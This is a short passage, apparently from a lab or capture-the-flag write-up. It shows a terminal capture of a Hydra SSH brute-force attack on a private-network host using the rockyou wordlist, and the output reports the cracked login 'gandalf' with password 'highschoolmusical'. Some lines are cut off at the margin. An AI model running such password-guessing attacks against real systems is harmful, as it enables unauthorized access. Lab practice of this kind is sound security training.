 └─$ hydra -L user.txt -P /usr/share/wordlists/rockyou.txt 192.168.7.109 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-20 14:59:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
g, ./hydra.restore
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:1/p:14), ~1 try per task
[DATA] attacking ssh://192.168.7.109:22/
[22][ssh] host: 192.168.7.109 login: gandalf password: highschoolmusical
1 of 1 target successfully completed, 1 valid password found